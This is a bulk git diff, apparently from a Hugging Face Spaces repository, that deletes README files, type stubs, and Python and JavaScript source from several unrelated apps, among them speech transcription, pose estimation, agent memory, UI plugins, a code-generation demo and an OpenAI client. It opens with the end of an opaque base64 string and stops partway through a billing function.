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'))
\ No newline at end of file
diff --git a/spaces/Aadarsh4all/ChatWithBear/README.md b/spaces/Aadarsh4all/ChatWithBear/README.md
deleted file mode 100644
index 64549549cb7f461832b9296a1a8ba3030e31d981..0000000000000000000000000000000000000000
--- a/spaces/Aadarsh4all/ChatWithBear/README.md
+++ /dev/null
@@ -1,12 +0,0 @@
----
-title: ChatWithBear
-emoji: 🌖
-colorFrom: blue
-colorTo: gray
-sdk: gradio
-sdk_version: 3.39.0
-app_file: app.py
-pinned: false
----
-
-Check out the configuration reference at https://huggingface.co/docs/hub/spaces-config-reference
diff --git a/spaces/AchyuthGamer/OpenGPT-Chat-UI/.svelte-kit/types/src/routes/conversation/[id]/message/[messageId]/vote/$types.d.ts b/spaces/AchyuthGamer/OpenGPT-Chat-UI/.svelte-kit/types/src/routes/conversation/[id]/message/[messageId]/vote/$types.d.ts
deleted file mode 100644
index 57114eec769e12586b41b615fff0c920ee2f75c6..0000000000000000000000000000000000000000
--- a/spaces/AchyuthGamer/OpenGPT-Chat-UI/.svelte-kit/types/src/routes/conversation/[id]/message/[messageId]/vote/$types.d.ts
+++ /dev/null
@@ -1,9 +0,0 @@
-import type * as Kit from '@sveltejs/kit';
-
-type Expand = T extends infer O ? { [K in keyof O]: O[K] } : never;
-type RouteParams = { id: string; messageId: string }
-type RouteId = '/conversation/[id]/message/[messageId]/vote';
-
-export type EntryGenerator = () => Promise> | Array;
-export type RequestHandler = Kit.RequestHandler;
-export type RequestEvent = Kit.RequestEvent;
\ No newline at end of file
diff --git a/spaces/AdWeeb/SuMmeet/utils.py b/spaces/AdWeeb/SuMmeet/utils.py
deleted file mode 100644
index d8a176ccac8ca3af41dad6642459210d9bd611de..0000000000000000000000000000000000000000
--- a/spaces/AdWeeb/SuMmeet/utils.py
+++ /dev/null
@@ -1,98 +0,0 @@
-# -*- coding: utf-8 -*-
-"""
-Created on Mon Mar 28 01:07:44 2022
-
-@author: adeep
-"""
-import numpy as np
-import pandas as pd
-from sklearn.metrics import label_ranking_average_precision_score
-import streamlit as st
-import joblib
-import os
-from translate import Translator
-from moviepy.editor import VideoFileClip
-import speech_recognition as sr
-from pydub import AudioSegment
-from pydub.silence import split_on_silence
-import transformers
-from transformers import pipeline
-import nltk
-nltk.download('punkt')
-nltk.download('averaged_perceptron_tagger')
-import nltk
-nltk.download('punkt')
-nltk.download('averaged_perceptron_tagger')
-from nltk.tokenize import sent_tokenize
-import re
-import stanfordnlp
-def welcome():
- return "Welcome All"
-
-def get_large_audio_transcription(path):
- r = sr.Recognizer()
- sound = AudioSegment.from_wav(path)
- chunks = split_on_silence(sound,
- min_silence_len = 500,
- silence_thresh = sound.dBFS-14,
- keep_silence=500,
- )
- whole_text = ""
- for i, audio_chunk in enumerate(chunks, start=1):
- chunk_filename = os.path.join(f"chunk{i}.wav")
- audio_chunk.export(chunk_filename, format="wav")
- with sr.AudioFile(chunk_filename) as source:
- audio_listened = r.record(source)
- try:
- text = r.recognize_google(audio_listened)
- except sr.UnknownValueError as e:
- print("Error:", str(e))
- else:
- text = f"{text.capitalize()}. "
- whole_text += text
- return whole_text
-
-def get_translation(source, dest, text):
-
- #src = "en"
- #dst = "hi"
-
- lang_dict = {
- 'Hindi': 'hi',
- # 'English':'en',
- 'Malayalam': 'ml',
- 'Marathi': 'mr',
- 'Kannada':'kn',
- 'Telugu':'te',
- 'Tamil':'ta',
- 'Oriya':'or',
- 'Bengali':'bn',
- 'Gujarati':'gu',
- 'Urdu':'ur'
- }
-
- #src = lang_dict[source]
- dst = lang_dict[dest]
-
- #task_name = f"translation_{src}_to_{dst}"
- #model_name = f"Helsinki-NLP/opus-mt-{src}-{dst}"
-
- #translator = pipeline(task_name, model=model_name, tokenizer=model_name)
- translator = Translator(from_lang = 'en', to_lang=dst)
- a_list = nltk.tokenize.sent_tokenize(text)
- trans = []
- for i in a_list:
- translation = translator.translate(i)
- trans.append(translation)
-
- return ' '.join(trans)
-
-
-def truecasing_by_sentence_segmentation(input_text):
- # split the text into sentences
- sentences = sent_tokenize(input_text, language='english')
- # capitalize the sentences
- sentences_capitalized = [s.capitalize() for s in sentences]
- # join the capitalized sentences
- text_truecase = re.sub(" (?=[\.,'!?:;])", "", ' '.join(sentences_capitalized))
- return text_truecase
\ No newline at end of file
diff --git a/spaces/Adapter/CoAdapter/ldm/modules/extra_condition/openpose/body.py b/spaces/Adapter/CoAdapter/ldm/modules/extra_condition/openpose/body.py
deleted file mode 100644
index ecfa8a0946ee9f653f7c00e928ae54b0109a9bdf..0000000000000000000000000000000000000000
--- a/spaces/Adapter/CoAdapter/ldm/modules/extra_condition/openpose/body.py
+++ /dev/null
@@ -1,211 +0,0 @@
-import cv2
-import math
-import matplotlib
-import matplotlib.pyplot as plt
-import numpy as np
-import time
-import torch
-from scipy.ndimage.filters import gaussian_filter
-from torchvision import transforms
-
-from . import util
-from .model import bodypose_model
-
-
-class Body(object):
-
- def __init__(self, model_path):
- self.model = bodypose_model()
- if torch.cuda.is_available():
- self.model = self.model.cuda()
- print('cuda')
- model_dict = util.transfer(self.model, torch.load(model_path))
- self.model.load_state_dict(model_dict)
- self.model.eval()
-
- def __call__(self, oriImg):
- # scale_search = [0.5, 1.0, 1.5, 2.0]
- scale_search = [0.5]
- boxsize = 368
- stride = 8
- padValue = 128
- thre1 = 0.1
- thre2 = 0.05
- multiplier = [x * boxsize / oriImg.shape[0] for x in scale_search]
- heatmap_avg = np.zeros((oriImg.shape[0], oriImg.shape[1], 19))
- paf_avg = np.zeros((oriImg.shape[0], oriImg.shape[1], 38))
-
- for m in range(len(multiplier)):
- scale = multiplier[m]
- imageToTest = cv2.resize(oriImg, (0, 0), fx=scale, fy=scale, interpolation=cv2.INTER_CUBIC)
- imageToTest_padded, pad = util.padRightDownCorner(imageToTest, stride, padValue)
- im = np.transpose(np.float32(imageToTest_padded[:, :, :, np.newaxis]), (3, 2, 0, 1)) / 256 - 0.5
- im = np.ascontiguousarray(im)
-
- data = torch.from_numpy(im).float()
- if torch.cuda.is_available():
- data = data.cuda()
- # data = data.permute([2, 0, 1]).unsqueeze(0).float()
- with torch.no_grad():
- Mconv7_stage6_L1, Mconv7_stage6_L2 = self.model(data)
- Mconv7_stage6_L1 = Mconv7_stage6_L1.cpu().numpy()
- Mconv7_stage6_L2 = Mconv7_stage6_L2.cpu().numpy()
-
- # extract outputs, resize, and remove padding
- # heatmap = np.transpose(np.squeeze(net.blobs[output_blobs.keys()[1]].data), (1, 2, 0)) # output 1 is heatmaps
- heatmap = np.transpose(np.squeeze(Mconv7_stage6_L2), (1, 2, 0)) # output 1 is heatmaps
- heatmap = cv2.resize(heatmap, (0, 0), fx=stride, fy=stride, interpolation=cv2.INTER_CUBIC)
- heatmap = heatmap[:imageToTest_padded.shape[0] - pad[2], :imageToTest_padded.shape[1] - pad[3], :]
- heatmap = cv2.resize(heatmap, (oriImg.shape[1], oriImg.shape[0]), interpolation=cv2.INTER_CUBIC)
-
- # paf = np.transpose(np.squeeze(net.blobs[output_blobs.keys()[0]].data), (1, 2, 0)) # output 0 is PAFs
- paf = np.transpose(np.squeeze(Mconv7_stage6_L1), (1, 2, 0)) # output 0 is PAFs
- paf = cv2.resize(paf, (0, 0), fx=stride, fy=stride, interpolation=cv2.INTER_CUBIC)
- paf = paf[:imageToTest_padded.shape[0] - pad[2], :imageToTest_padded.shape[1] - pad[3], :]
- paf = cv2.resize(paf, (oriImg.shape[1], oriImg.shape[0]), interpolation=cv2.INTER_CUBIC)
-
- heatmap_avg += heatmap_avg + heatmap / len(multiplier)
- paf_avg += +paf / len(multiplier)
-
- all_peaks = []
- peak_counter = 0
-
- for part in range(18):
- map_ori = heatmap_avg[:, :, part]
- one_heatmap = gaussian_filter(map_ori, sigma=3)
-
- map_left = np.zeros(one_heatmap.shape)
- map_left[1:, :] = one_heatmap[:-1, :]
- map_right = np.zeros(one_heatmap.shape)
- map_right[:-1, :] = one_heatmap[1:, :]
- map_up = np.zeros(one_heatmap.shape)
- map_up[:, 1:] = one_heatmap[:, :-1]
- map_down = np.zeros(one_heatmap.shape)
- map_down[:, :-1] = one_heatmap[:, 1:]
-
- peaks_binary = np.logical_and.reduce((one_heatmap >= map_left, one_heatmap >= map_right,
- one_heatmap >= map_up, one_heatmap >= map_down, one_heatmap > thre1))
- peaks = list(zip(np.nonzero(peaks_binary)[1], np.nonzero(peaks_binary)[0])) # note reverse
- peaks_with_score = [x + (map_ori[x[1], x[0]], ) for x in peaks]
- peak_id = range(peak_counter, peak_counter + len(peaks))
- peaks_with_score_and_id = [peaks_with_score[i] + (peak_id[i], ) for i in range(len(peak_id))]
-
- all_peaks.append(peaks_with_score_and_id)
- peak_counter += len(peaks)
-
- # find connection in the specified sequence, center 29 is in the position 15
- limbSeq = [[2, 3], [2, 6], [3, 4], [4, 5], [6, 7], [7, 8], [2, 9], [9, 10], \
- [10, 11], [2, 12], [12, 13], [13, 14], [2, 1], [1, 15], [15, 17], \
- [1, 16], [16, 18], [3, 17], [6, 18]]
- # the middle joints heatmap correpondence
- mapIdx = [[31, 32], [39, 40], [33, 34], [35, 36], [41, 42], [43, 44], [19, 20], [21, 22], \
- [23, 24], [25, 26], [27, 28], [29, 30], [47, 48], [49, 50], [53, 54], [51, 52], \
- [55, 56], [37, 38], [45, 46]]
-
- connection_all = []
- special_k = []
- mid_num = 10
-
- for k in range(len(mapIdx)):
- score_mid = paf_avg[:, :, [x - 19 for x in mapIdx[k]]]
- candA = all_peaks[limbSeq[k][0] - 1]
- candB = all_peaks[limbSeq[k][1] - 1]
- nA = len(candA)
- nB = len(candB)
- indexA, indexB = limbSeq[k]
- if (nA != 0 and nB != 0):
- connection_candidate = []
- for i in range(nA):
- for j in range(nB):
- vec = np.subtract(candB[j][:2], candA[i][:2])
- norm = math.sqrt(vec[0] * vec[0] + vec[1] * vec[1])
- norm = max(0.001, norm)
- vec = np.divide(vec, norm)
-
- startend = list(zip(np.linspace(candA[i][0], candB[j][0], num=mid_num), \
- np.linspace(candA[i][1], candB[j][1], num=mid_num)))
-
- vec_x = np.array([score_mid[int(round(startend[I][1])), int(round(startend[I][0])), 0] \
- for I in range(len(startend))])
- vec_y = np.array([score_mid[int(round(startend[I][1])), int(round(startend[I][0])), 1] \
- for I in range(len(startend))])
-
- score_midpts = np.multiply(vec_x, vec[0]) + np.multiply(vec_y, vec[1])
- score_with_dist_prior = sum(score_midpts) / len(score_midpts) + min(
- 0.5 * oriImg.shape[0] / norm - 1, 0)
- criterion1 = len(np.nonzero(score_midpts > thre2)[0]) > 0.8 * len(score_midpts)
- criterion2 = score_with_dist_prior > 0
- if criterion1 and criterion2:
- connection_candidate.append(
- [i, j, score_with_dist_prior, score_with_dist_prior + candA[i][2] + candB[j][2]])
-
- connection_candidate = sorted(connection_candidate, key=lambda x: x[2], reverse=True)
- connection = np.zeros((0, 5))
- for c in range(len(connection_candidate)):
- i, j, s = connection_candidate[c][0:3]
- if (i not in connection[:, 3] and j not in connection[:, 4]):
- connection = np.vstack([connection, [candA[i][3], candB[j][3], s, i, j]])
- if (len(connection) >= min(nA, nB)):
- break
-
- connection_all.append(connection)
- else:
- special_k.append(k)
- connection_all.append([])
-
- # last number in each row is the total parts number of that person
- # the second last number in each row is the score of the overall configuration
- subset = -1 * np.ones((0, 20))
- candidate = np.array([item for sublist in all_peaks for item in sublist])
-
- for k in range(len(mapIdx)):
- if k not in special_k:
- partAs = connection_all[k][:, 0]
- partBs = connection_all[k][:, 1]
- indexA, indexB = np.array(limbSeq[k]) - 1
-
- for i in range(len(connection_all[k])): # = 1:size(temp,1)
- found = 0
- subset_idx = [-1, -1]
- for j in range(len(subset)): # 1:size(subset,1):
- if subset[j][indexA] == partAs[i] or subset[j][indexB] == partBs[i]:
- subset_idx[found] = j
- found += 1
-
- if found == 1:
- j = subset_idx[0]
- if subset[j][indexB] != partBs[i]:
- subset[j][indexB] = partBs[i]
- subset[j][-1] += 1
- subset[j][-2] += candidate[partBs[i].astype(int), 2] + connection_all[k][i][2]
- elif found == 2: # if found 2 and disjoint, merge them
- j1, j2 = subset_idx
- membership = ((subset[j1] >= 0).astype(int) + (subset[j2] >= 0).astype(int))[:-2]
- if len(np.nonzero(membership == 2)[0]) == 0: # merge
- subset[j1][:-2] += (subset[j2][:-2] + 1)
- subset[j1][-2:] += subset[j2][-2:]
- subset[j1][-2] += connection_all[k][i][2]
- subset = np.delete(subset, j2, 0)
- else: # as like found == 1
- subset[j1][indexB] = partBs[i]
- subset[j1][-1] += 1
- subset[j1][-2] += candidate[partBs[i].astype(int), 2] + connection_all[k][i][2]
-
- # if find no partA in the subset, create a new subset
- elif not found and k < 17:
- row = -1 * np.ones(20)
- row[indexA] = partAs[i]
- row[indexB] = partBs[i]
- row[-1] = 2
- row[-2] = sum(candidate[connection_all[k][i, :2].astype(int), 2]) + connection_all[k][i][2]
- subset = np.vstack([subset, row])
- # delete some rows of subset which has few parts occur
- deleteIdx = []
- for i in range(len(subset)):
- if subset[i][-1] < 4 or subset[i][-2] / subset[i][-1] < 0.4:
- deleteIdx.append(i)
- subset = np.delete(subset, deleteIdx, axis=0)
-
- # subset: n*20 array, 0-17 is the index in candidate, 18 is the total score, 19 is the total parts
- # candidate: x, y, score, id
- return candidate, subset
diff --git a/spaces/AgentVerse/agentVerse/agentverse/memory/summary.py b/spaces/AgentVerse/agentVerse/agentverse/memory/summary.py
deleted file mode 100644
index 84bd9839329b8513f1a994be4564495daa8b1247..0000000000000000000000000000000000000000
--- a/spaces/AgentVerse/agentVerse/agentverse/memory/summary.py
+++ /dev/null
@@ -1,87 +0,0 @@
-import re
-from string import Template
-from typing import List
-
-from pydantic import Field, validator
-
-from agentverse.initialization import load_llm
-from agentverse.llms.base import BaseLLM
-from agentverse.message import Message
-
-from . import memory_registry
-from .base import BaseMemory
-
-
-@memory_registry.register("summary")
-class SummaryMemory(BaseMemory):
- llm: BaseLLM
- messages: List[Message] = Field(default=[])
- buffer: str = Field(default="")
- recursive: bool = Field(default=False)
- prompt_template: str = Field(default="")
-
- def __init__(self, *args, **kwargs):
- llm_config = kwargs.pop("llm")
- llm = load_llm(llm_config)
- super().__init__(llm=llm, *args, **kwargs)
-
- @validator("prompt_template")
- def check_prompt_template(cls, v, values):
- """Check if the prompt template is valid.
- When recursive is True, the prompt template should contain the following arguments:
- - $summary: The summary so far.
- - $new_lines: The new lines to be added to the summary.
-
- Otherwise, the prompt template should only contain $new_lines
- """
- recursive = values.get("recursive")
- summary_pat = re.compile(r"\$\{?summary\}?")
- new_lines_pat = re.compile(r"\$\{?new_lines\}?")
- if recursive:
- if not summary_pat.search(v):
- raise ValueError(
- "When recursive is True, the prompt template should contain $summary."
- )
- if not new_lines_pat.search(v):
- raise ValueError(
- "When recursive is True, the prompt template should contain $new_lines."
- )
- else:
- if summary_pat.search(v):
- raise ValueError(
- "When recursive is False, the prompt template should not contain $summary."
- )
- if not new_lines_pat.search(v):
- raise ValueError(
- "When recursive is False, the prompt template should contain $new_lines."
- )
- return v
-
- def add_message(self, messages: List[Message]) -> None:
- new_lines = "\n".join([message.content for message in messages])
- self.update_buffer(new_lines)
-
- def update_buffer(self, new_message: str):
- prompt = self._fill_in_prompt_template(new_message)
- response = self.llm.generate_response(prompt)
- if self.recursive:
- self.buffer = response.content
- else:
- self.buffer = "\n" + response.content
-
- def _fill_in_prompt_template(self, new_lines: str) -> str:
- """Fill in the prompt template with the given arguments.
-
- SummaryMemory supports the following arguments:
- - summary: The summary so far.
- - new_lines: The new lines to be added to the summary.
- """
- input_arguments = {"summary": self.buffer, "new_lines": new_lines}
- return Template(self.prompt_template).safe_substitute(input_arguments)
-
- def to_string(self, *args, **kwargs) -> str:
- return self.buffer
-
- def reset(self) -> None:
- self.messages = []
- self.buffer = ""
diff --git a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/spinner/dots/Dots.d.ts b/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/spinner/dots/Dots.d.ts
deleted file mode 100644
index ce28f829faf13c9f54a9678f087805b2426a81fe..0000000000000000000000000000000000000000
--- a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/spinner/dots/Dots.d.ts
+++ /dev/null
@@ -1,2 +0,0 @@
-import Base from '../base/Base';
-export default class Dots extends Base { }
\ No newline at end of file
diff --git a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/fixwidthbuttons/RemoveChildMethods.js b/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/fixwidthbuttons/RemoveChildMethods.js
deleted file mode 100644
index cbc46a21d6d9d7029a33997347a7e1e12a36eb21..0000000000000000000000000000000000000000
--- a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/fixwidthbuttons/RemoveChildMethods.js
+++ /dev/null
@@ -1,50 +0,0 @@
-import FixWidthSizer from '../fixwidthsizer/FixWidthSizer.js';
-import IsArray from '../../../plugins/utils/object/IsArray.js';
-
-const SizerRmove = FixWidthSizer.prototype.remove;
-const SizerClear = FixWidthSizer.prototype.clear;
-
-var Remove = function (gameObject, destroyChild) {
- var gameObject = this.getButton(gameObject);
- if (!gameObject) {
- return this;
- }
-
- this.buttonGroup.remove(gameObject);
- SizerRmove.call(this, gameObject, destroyChild);
- return this;
-};
-
-export default {
- remove(gameObject, destroyChild) {
- if (IsArray(gameObject)) {
- var gameObjects = gameObject;
- for (var i = 0, cnt = gameObjects.length; i < cnt; i++) {
- Remove.call(this, gameObjects[i], destroyChild);
- }
- } else {
- Remove.call(this, gameObject, destroyChild);
- }
- return this;
- },
-
- clear(destroyChild) {
- var buttons = this.buttonGroup.buttons;
- buttons.length = 0;
- SizerClear.call(this, destroyChild);
- return this;
- },
-
- removeButton(gameObject, destroyChild) {
- this.remove(gameObject, destroyChild);
- return this;
- },
-
- clearButtons(destroyChild) {
- var buttons = this.buttonGroup.buttons;
- for (var i = buttons.length - 1; i >= 0; i--) {
- Remove.call(this, buttons[i], destroyChild);
- }
- return this;
- }
-}
\ No newline at end of file
diff --git a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/overlapsizer/RemoveChildMethods.js b/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/overlapsizer/RemoveChildMethods.js
deleted file mode 100644
index f7964e4cc5d7a442072c2d7fb8e32ff285001663..0000000000000000000000000000000000000000
--- a/spaces/AgentVerse/agentVerse/ui/src/phaser3-rex-plugins/templates/ui/overlapsizer/RemoveChildMethods.js
+++ /dev/null
@@ -1,46 +0,0 @@
-import RemoveChild from '../basesizer/utils/RemoveChild.js';
-import ClearChildren from '../basesizer/utils/ClearChildren.js';
-
-export default {
- remove(gameObject, destroyChild) {
- var key;
- if (typeof (gameObject) === 'string') {
- key = gameObject;
- gameObject = this.sizerChildren[key];
- if (!gameObject) {
- return this;
- }
- } else if (this.getParentSizer(gameObject) !== this) {
- return this;
- } else {
- key = this.childToKey(gameObject);
- }
-
- if (key) {
- delete this.sizerChildren[key];
- if (this.childrenMap.hasOwnProperty(key)) {
- delete this.childrenMap[key];
- }
- }
- RemoveChild.call(this, gameObject, destroyChild);
- return this;
- },
-
- removeAll(destroyChild) {
- for (var key in this.sizerChildren) {
- this.remove(key, destroyChild);
- }
- return this;
- },
-
- clear(destroyChild) {
- for (var key in this.sizerChildren) {
- delete this.sizerChildren[key];
- if (this.childrenMap.hasOwnProperty(key)) {
- delete this.childrenMap[key];
- }
- }
- ClearChildren.call(this, destroyChild);
- return this;
- }
-}
\ No newline at end of file
diff --git a/spaces/AhmedSSoliman/MarianCG-CoNaLa/app.py b/spaces/AhmedSSoliman/MarianCG-CoNaLa/app.py
deleted file mode 100644
index d6c6c96b0df545fb6dae9eb127982dc62aac8452..0000000000000000000000000000000000000000
--- a/spaces/AhmedSSoliman/MarianCG-CoNaLa/app.py
+++ /dev/null
@@ -1,30 +0,0 @@
-import torch
-import transformers
-from transformers import AutoTokenizer, AutoModelForSeq2SeqLM
-import gradio as gr
-
-tokenizer = AutoTokenizer.from_pretrained("AhmedSSoliman/MarianCG-CoNaLa")
-model = AutoModelForSeq2SeqLM.from_pretrained("AhmedSSoliman/MarianCG-CoNaLa")
-
-def generate_code(NL):
- inputs = tokenizer(NL, padding="max_length", truncation=True, max_length=512, return_tensors="pt")
- input_ids = inputs.input_ids
- attention_mask = inputs.attention_mask
- outputs = model.generate(input_ids, attention_mask=attention_mask)
-
- output_code = tokenizer.decode(outputs[0], skip_special_tokens=True)
- return output_code
-
-iface = gr.Interface(fn=generate_code, inputs="text", outputs="text",
- examples=[["create array containing the maximum value of respective elements of array `[2, 3, 4]` and array `[1, 5, 2]"],
- ["check if all elements in list `mylist` are identical"],
- ["enable debug mode on flask application `app`"],
- ["getting the length of `my_tuple`"],
- ['find all files in directory "/mydir" with extension ".txt"']],
- title="MarianCG: A Code Generation Transformer Model Inspired by Machine Translation",
- description="This is a code generation model which can generate code from the natural language description")
-iface.launch()
-#iface.launch(share=True)
-
-#output_text = gr.outputs.Textbox()
-#gr.Interface(generate_code,"textbox", output_text, title="MarianCG model for Code Generation", description="MarianCG model for Code Generation").launch()
\ No newline at end of file
diff --git a/spaces/Ainterface/compare-gpt-models/README.md b/spaces/Ainterface/compare-gpt-models/README.md
deleted file mode 100644
index 58a8e70f182232f8696cde1ac3e679a2ba6cca8f..0000000000000000000000000000000000000000
--- a/spaces/Ainterface/compare-gpt-models/README.md
+++ /dev/null
@@ -1,22 +0,0 @@
----
-title: Compare Gpt Models
-emoji: 🐢
-colorFrom: gray
-colorTo: red
-sdk: streamlit
-sdk_version: 1.17.0
-app_file: app.py
-pinned: false
-license: mit
----
-
-# 关于本项目
-
-俗话说:“不管是白猫黑猫,抓得到老鼠的就是好猫”。本应用对比各家的 GPT 自然语言模型,只需输入一次 prompt,就能同时得到所有的答案。数据接口包括 OpenAI 的 ChatGPT、以及国内公司即将推出的语言模型。
-
-目前接入的模型有:
-
-- text-davinci-003 (From [OpenAI](https://platform.openai.com/docs/engines/davinci))
-- WeLM (From [WeChat](https://welm.weixin.qq.com/docs/introduction/))
-
-本项目基于 [Streamlit](https://docs.streamlit.io/) 开发。
diff --git a/spaces/AlanMars/QYL-AI-Space/modules/models/models.py b/spaces/AlanMars/QYL-AI-Space/modules/models/models.py
deleted file mode 100644
index 9c12e7248283da401dd022fde967ee7807148e85..0000000000000000000000000000000000000000
--- a/spaces/AlanMars/QYL-AI-Space/modules/models/models.py
+++ /dev/null
@@ -1,651 +0,0 @@
-from __future__ import annotations
-from typing import TYPE_CHECKING, List
-
-import logging
-import json
-import commentjson as cjson
-import os
-import sys
-import requests
-import urllib3
-import platform
-import base64
-from io import BytesIO
-from PIL import Image
-
-from tqdm import tqdm
-import colorama
-from duckduckgo_search import ddg
-import asyncio
-import aiohttp
-from enum import Enum
-import uuid
-
-from ..presets import *
-from ..llama_func import *
-from ..utils import *
-from .. import shared
-from ..config import retrieve_proxy, usage_limit, exchange_rate
-from modules import config
-from .base_model import BaseLLMModel, ModelType
-
-
-class OpenAIClient(BaseLLMModel):
- def __init__(
- self,
- model_name,
- api_key,
- system_prompt=INITIAL_SYSTEM_PROMPT,
- temperature=1.0,
- top_p=1.0,
- user_name=""
- ) -> None:
- super().__init__(
- model_name=model_name,
- temperature=temperature,
- top_p=top_p,
- system_prompt=system_prompt,
- user=user_name
- )
- self.api_key = api_key
- self.need_api_key = True
- self._refresh_header()
-
- def get_answer_stream_iter(self):
- response = self._get_response(stream=True)
- if response is not None:
- iter = self._decode_chat_response(response)
- partial_text = ""
- for i in iter:
- partial_text += i
- yield partial_text
- else:
- yield STANDARD_ERROR_MSG + GENERAL_ERROR_MSG
-
- def get_answer_at_once(self):
- response = self._get_response()
- response = json.loads(response.text)
- content = response["choices"][0]["message"]["content"]
- total_token_count = response["usage"]["total_tokens"]
- return content, total_token_count
-
- def count_token(self, user_input):
- input_token_count = count_token(construct_user(user_input))
- if self.system_prompt is not None and len(self.all_token_counts) == 0:
- system_prompt_token_count = count_token(
- construct_system(self.system_prompt)
- )
- return input_token_count + system_prompt_token_count
- return input_token_count
-
- def billing_info(self):
- try:
- curr_time = datetime.datetime.now()
- last_day_of_month = get_last_day_of_month(
- curr_time).strftime("%Y-%m-%d")
- first_day_of_month = curr_time.replace(day=1).strftime("%Y-%m-%d")
- usage_url = f"{shared.state.usage_api_url}?start_date={first_day_of_month}&end_date={last_day_of_month}"
- try:
- usage_data = self._get_billing_data(usage_url)
- except Exception as e:
- logging.error(f"获取API使用情况失败:" + str(e))
- return i18n("**获取API使用情况失败**")
- # rounded_usage = "{:.5f}".format(usage_data["total_usage"] / 100)
- rounded_usage = round(usage_data["total_usage"] * exchange_rate / 100, 4)
- usage_percent = round(usage_data["total_usage"] * exchange_rate / usage_limit, 2)
- # return i18n("**本月使用金额** ") + f"\u3000 ${rounded_usage}"
- return """\
- """ + i18n("本月使用金额") + f"""
- ¥{rounded_usage}¥{usage_limit}
- """
- except requests.exceptions.ConnectTimeout:
- status_text = (
- STANDARD_ERROR_MSG + CONNECTION_TIMEOUT_MSG + ERROR_RETRIEVE_MSG
- )
- return status_text
- except requests.exceptions.ReadTimeout:
- status_text = STANDARD_ERROR_MSG + READ_TIMEOUT_MSG + ERROR_RETRIEVE_MSG
